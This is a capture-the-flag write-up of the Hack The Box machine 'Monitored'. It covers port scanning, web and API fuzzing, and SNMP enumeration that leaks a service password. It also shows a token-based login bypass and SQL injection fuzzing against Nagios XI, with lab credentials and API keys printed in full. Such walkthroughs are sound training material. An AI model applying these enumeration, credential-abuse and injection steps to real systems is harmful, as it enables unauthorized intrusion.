Monitored
2024-03-16
INTRODUCTION
Monitored was released as the second box of HTB’s Season IV, “Savage Lands”. As is evident from visiting the index page of the box, this one centers around Nagios, an IT administration and monitoring solution for enterprise. The documentation for Nagios XI is extremely scant, which proves to be one of the main stumbling points of this box. At least 90% of the effort for this box is spent on gaining a foothold - a moment which feels perpetually just out-of-reach. Nevertheless, this box is a hard teacher: reminding us to never give up and always hack harder.
Initial recon is very easy, but once you find yourself actually seeking a foothold things get more challenging. Foothold is an excellent lesson in effective web enumeration - especially API fuzzing. Extra research into historical vulnerabilities will also be a huge asset for this box.
After gaining a foothold, the user flag is instantaneous. With even a minimal amount of investigation, local privesc sticks out like a sore thumb. An experienced player will probably have the root flag within minutes of getting a shell on the box.
RECON
nmap scans
Port scan
For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
389/tcp  open  ldap
443/tcp  open  https
5667/tcp open  unknown
Having LDAP exposed is notable.
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_http-server-header: Apache/2.4.56 (Debian)
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Note the redirect to https://nagios.monitored.htb. That’s also a slightly old version of LDAP (current LTS is 2.5.17)
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
389/tcp  open  ldap
443/tcp  open  https
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
5667/tcp open  unknown
No result there.
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
PORT      STATE  SERVICE        VERSION
69/udp    closed tftp
123/udp   open   ntp            NTP v4 (unsynchronized)
136/udp   closed profile
137/udp   closed netbios-ns
158/udp   closed pcmail-srv
161/udp   open   snmp           SNMPv1 server (public)
497/udp   closed retrospect
1025/udp  closed blackjack
1029/udp  closed solid-mux
1433/udp  closed ms-sql-s
1701/udp  closed L2TP
1812/udp  closed radius
2000/udp  closed cisco-sccp
3456/udp  closed IISrpc-or-vat
4444/udp  closed krb524
32771/udp closed sometimes-rpc6
49153/udp closed unknown
49156/udp closed unknown
49192/udp closed unknown
Service Info: Host: monitored
Note that any
open|filteredports are either open or (much more likely) filtered.
SNMP v1 is also notable. If memory serves, that is vulnerable to a really simple password-guessing attack. I’ll check this out later 🚩

Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=template.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR && curl -IL http://$RADDR
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt"
gobuster vhost -w $WLIST -u http://$RADDR \
--random-agent -t 10 --timeout 5s \
--output "fuzzing/vhost-gobuster-root.txt" \
--no-error

Ok, it looks like the server is doing some kind of wildcard matching on the Host header. May as well just skip the remaining vhost scans, since we know about https://nagios.monitored.htb already.
I’ll move on to directory enumeration:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
gobuster dir -w $WLIST -u https://nagios.$DOMAIN -k \
--random-agent -t 60 --timeout 5s -f -e \
--status-codes-blacklist 400,401,402,403,404,405 \
--output "fuzzing/directory-gobuster-$DOMAIN.txt" \
--no-error
☝️ Note the usage of the
-kflag to accept the self-signed certificate.
Directory enumeration against https://nagios.monitored.htb/ only showed the index page. Examining a few links on the index page though, I can see that every link actually points to https://nagios.monitored.htb/nagiosxi/. So let’s try enumerating there instead:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
gobuster dir -w $WLIST -u https://nagios.$DOMAIN/nagiosxi/ -k \
--random-agent -t 60 --timeout 5s -f -e \
--status-codes-blacklist 400,401,402,403,404,405 \
--output "fuzzing/directory-gobuster-$DOMAIN.txt" \
--no-error
Sorry about the width of the following image. The redirects were very long

Whoa! Now we’re talking! 💪 Most of those results point to a login page, but the HTTP200 ones particularly interesting. For example, /nagiosxi/terminal:

They appear to have just left a webshell for me 😂 Thanks? It’s possible this is a rabbit hole, but this will be one of the first things I check as soon as I gain a credential 🚩

Exploring the Website

As expected, when I navigate to the IP address, I’m asked to redirect to https://nagios.monitored.htb. Accepting the redirect results in a pretty basic page. Notably, there is some information in the page footer:

What is this Nagios thing? Clicking on the lefthand link brings us to /nagiosxi/about. While it does not show a version number, it does reference a few open source projects that we may encounter later:
Some particular Open Source projects and development communities we’d like to thank include: The PHP development community, the MySQL and Postgres development communities, the ADODB project team, The Jquery project team and expanded jQuery community, the Silk icon set author at famfamfam.com, the PHPMailer team, the RRDTool project, the Nagios Core project, the Nagios Plugins projects, the PNP project, the NagVis project, the NagiosQL project, the Vartour Style project, the author of the FNagios image pack, and the entire Nagios Community and greater OSS community members who make great OSS solutions a possibility through their tireless contributions. We just wanted to let you know that we think you rock.*
Clicking on the righthand link brings us to the actual https://www.nagios.com/ page. The page describes their product, an IT monitoring solution. I wanted to explore this page and see if maybe I could recover some default credentials. Exploring the Support section revealed that SNMP may indeed be a good thing to check first:

Checking out the Installation Guide (Linux) article shows some disappointing info - there will be no default credentials:
"…The most important setting you need to change here is the Administrator Password (you don’t need to use the one that is randomly generated)…"
Vulnerability Research
After searching a little about Nagios, I found an the following CVEs that might be useful:
CVE-2019-15949 Authenticated privesc to root. Valid for NagiosXI versions 5.6.5 and earlier, but was patched in 2019. Check out this PoC code.
CVE-2021-37343 Path traversal. Valid for NagiosXI prior to 5.8.5. Can use it read files, and even for RCE under certain circumstances.
CVE-2021-25296 OS shell command injection. Valid for version 5.7.5. Only applicable to Windows targets.
CVE-2023-40934 Authenticated SQL injection. Valid for version 5.11.0 to 5.11.1. Seems like it was a pretty big deal, and quite recent too.
Exploring SNMP
Recalling that SNMP v1 is pretty antiquated, it seems like a good thing to investigate first. I’ll run through the Hacktricks “automatic commands”.
snmp-check $RADDR
This checked to see if it could query SNMP using the community string (like a password) public. The results were… comprehensive. I got details about:
The host, its uptime.
It’s IP info, all of its routes, basic stats about networking.

All running processes 🤤
Notably, an
shcommand to run a service, with what definitely looks like a password:
Did we just find the credential svc : XjH7VCehowpR1xZB ?
The path to a configuration file for
nagios:
The user and group that is running
snmpd:
The user and group that is running
shellinabox, that webshell that we can access at/nagiosxi/terminal:
Some details about
postgresand the location of its configuration file:
The user and group that are running
LDAP:
Every package installed on the machine, complete with version number.
Having just gained something that seems a lot like a credential, I’ll try logging in to anything I know about: SSH, shellinabox, and all of the /nagiosxi/[endpoint] pages:
SSH❌shellinabox❌/nagiosxi/login.php❌

This did bring up something a little odd, though. Attempting to login at /nagiosxi/login.php using the svc credential produced a response like this:

Whereas when attempting to login with a credential that definitely does NOT exist produces a response like this:

🤔 I’m not quite sure what to think about this yet. But clearly, there is something special about this credential. I should keep trying it elsewhere around the site 🚩
Exploring LDAP
I’ll start by running LDAP scripts using nmap:
nmap -n -sV --script "ldap* and not brute" $RADDR
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
| ldap-search:
|   Context: dc=monitored,dc=htb
|     dn: dc=monitored,dc=htb
|         objectClass: top
|         objectClass: dcObject
|         objectClass: organization
|         o: monitored.htb
|_        dc: monitored
| ldap-rootdse:
| LDAP Results
|   <ROOT>
|       namingContexts: dc=monitored,dc=htb
|       supportedControl: 2.16.840.1.113730.3.4.18
|       supportedControl: 2.16.840.1.113730.3.4.2
|       supportedControl: 1.3.6.1.4.1.4203.1.10.1
|       supportedControl: 1.3.6.1.1.22
|       supportedControl: 1.2.840.113556.1.4.319
|       supportedControl: 1.2.826.0.1.3344810.2.3
|       supportedControl: 1.3.6.1.1.13.2
|       supportedControl: 1.3.6.1.1.13.1
|       supportedControl: 1.3.6.1.1.12
|       supportedExtension: 1.3.6.1.4.1.4203.1.11.1
|       supportedExtension: 1.3.6.1.4.1.4203.1.11.3
|       supportedExtension: 1.3.6.1.1.8
|       supportedLDAPVersion: 3
|       supportedSASLMechanisms: DIGEST-MD5
|       supportedSASLMechanisms: NTLM
|       supportedSASLMechanisms: CRAM-MD5
|_      subschemaSubentry: cn=Subschema
Unsurprisingly, this shows the domain DC=monitored,DC=htb. Let’s see if we can use anonymous credentials with LDAP:
ldapsearch -x -H ldap://$RADDR -D '' -w '' -b "DC=monitored,DC=htb"
Nothing. Maybe I’ll try with credentials?
ldapsearch -x -H ldap://$RADDR -D 'monitored.htb\svc' -w 'XjH7VCehowpR1xZB' -b "DC=monitored,DC=htb"
Perhaps I’m not doing it right, or perhaps this is the wrong approach entirely. I’ll put LDAP down for now and reapproach it later 🚩
The Login Form
After I gained (what seems like) a credential, I went to check out the login page at /nagiosxi/login.php. The credential didn’t work there, but I’ll take a closer look.

One thing that stands out right away is that debug parameter. This nsp thing looks like it might be related to CSRF protection, but the documentation is really bad.
SQLi bypass
WLIST=/usr/share/seclists/Fuzzing/Databases/sqli.auth.bypass.txt
ffuf -w $WLIST:FUZZ -u https://nagios.monitored.htb/nagiosxi/login.php -r -X POST -t 40 -c \
-H "Content-Type: application/x-www-form-urlencoded" \
-b "nagiosxi=b3ffgt8vfnud9pk8pmcfk3171j" \
-d "nsp=228d167dacf08ca91ec7b8e5d91cfbc3a839aed62894226b01f9e615793c47a5&page=auth&debug=&pageopt=login&redirect=%2Fnagiosxi%2Findex.php%3F&username=FUZZ&password=password123&loginButton=" \
-fr 'Invalid username or password.'
the debug parameter
As far as I can tell, this debug parameter has no effect on the login page. Perhaps if I was able to cause a server error, I might get a stack trace or something, as long as this parameter is set.
FOOTHOLD
Investigating the API
Perhaps this should more correctly be in the Recon section, but since I found that /nagios/api directory, it probably makes sense to see what kind of API endpoints exist. Sometimes, fuzzing an API can reveal some clues about what to look for, even if it’s just through error messages or by revealing seemingly-benign configuration details. I’ll use ffuf to look into this:
WLIST=/usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt
for METHOD in GET POST; do
	ffuf -w $WLIST:FUZZ -u https://nagios.monitored.htb/nagiosxi/api/FUZZ \
	-X $METHOD -t 80 -c -timeout 4 -v -mc all -fc 404;
done
Whoa, tons of results!

Spot-checking a few of these endpoints reveals that I’m missing some kind of API key to access them properly:

Hmm, ok. All of the responses with size 32 appear to be saying that same message. Just to be sure that I got all the endpoints, I double-checked with a much larger wordlist:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ \
-t 80 -c -timeout 4 -v -mc all -fc 404 -fs 32
😴 It’s very slow-going. Only 26 requests per second… I will go make some tea and come back.
PAYDIRT! This looks very promising:

Navigating to /nagiosxi/api/v1/authenticate shows a new error message:

Well, let’s do as we’re told:

Great, so then let’s hope they’re being literal, and provide username and password parameters. Thankfully, we already found some (hopefully) valid credentials through SNMP enumeration:

🍍 Alright! We just got an auth_token! The downside: it’s only valid for five minutes. It seems consistent, and doesn’t mind reauthenticating arbitrarily often.
I’ll try using it on some other API endpoints now. After several guesses, I finally found the correct parameter to use:

☝️ the correct parameter is one word, lowercase: apikey. However, it seems like the auth token and API key are actually different entitites.
🤔 I suppose that makes sense, since this auth token is only valid for 5 minutes, and an API key is usually a permanent (or a lot more long-term)
I’ve only ever seen three ways to handle this before:
- We pass the auth token in place of, or in addition to, the username and password from the login form.
- We include the auth token as a Bearer token in every request.
- Using the auth token in the place of a password.
Since there’s the least guesswork in trying (3), I’ll go for that first:
Nope, that didn’t work. What about method (2)?

Hmm, nope also no luck. It says your session has timed out. Ok, how about method (1) then?
I was avoiding method (1) because now I need to guess what the parameter for the auth token might be called. On top of that, there’s the CSRF check to contend with.
😞 Ugh, yep, this is what I was worried about… I can’t just toss the request into Burp Repeater and try a whole bunch of different names for the auth token parameter, one after another - this would cause me to fail the CSRF check, as shown here:


After quite a bit of guess-and-fail (*sob*), I finally found it! Here’s the login sequence that worked for me:

In the browser, navigate to https://nagios.monitored.htb/nagiosxi/login.php
Enter the username svc and password XjH7VCehowpR1xZB. Don’t click Login yet.
Run the
curlcommand to obtain a new auth token:curl -k -d "username=svc&password=XjH7VCehowpR1xZB" https://nagios.monitored.htb/nagiosxi/api/v1/authenticateCopy the auth token to clipboard, switch to the browser window.
Click Login, and proxy the request through Burp
Insert an extra parameter in the POST body:
&token=[paste_token_here](see below)Forward the request (and stop proxying). You’re now logged-in 👍
Now we can freely navigate around:

The first thing I did was obtain my API key, from exactly where the documentation said it would be:

For copy-paste purposes, th API Key is 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK.
Maybe it’s unimportant, but the User Sessions screen shows that svc previously used /includes/components/actions/runcmd.php. Is this a way to get RCE? 🚩

In an attempt to see if I could run the same thing, I tried using the API key I just found. The API was claiming that my accound had timed out, that the account was disabled - all kinds of things. So, I’ve regenerated the API Key. The new one is:
GUNkTJBFODErmSdFHERRJu20rh5S6npu6rBjVpjDCptWu0unj70MhR6fULGJAGhq
Also, the access to the dashboard means we can finally have positive confirmation of the Nagios version that we’re targetting:

🚨 This version is vulnerable to one of the CVEs that I noted in the vulnerability research section! l’ll follow-up on this in the next section 🚩

Next, I checked if the other pages that turned up from directory enumeration were accessible. Notably, we are still denied access to the /nagiosxi/admin page:
Investigating CVE-2023-40934
When I took a closer look at it, CVE-2023-40934 turned out to be the main vulnerability in a family of four different vulnerabilities. I found a blog post outlining exactly how one can exploit it. It seems like, when the user is presented with a banner from the dashboard, they can acknowledge that they’ve seen it.
So what’s the harm? Well, for some reason, the state of this banner being acknowledged or not is actually held in NagiosXI’s database. When we acknowledge the banner, a database transaction occurs. The transaction is caused by a request very much like this one occurring:
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: nagios.monitored.htb
User-Agent: curl/8.5.0
Accept: */*
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
Connection: close

action=acknowledge_banner_message&id=3
If it were possible to do this unauthenticated, we could simply throw this request into sqlmap and let it do its thing. However, the request requires a valid cookie.
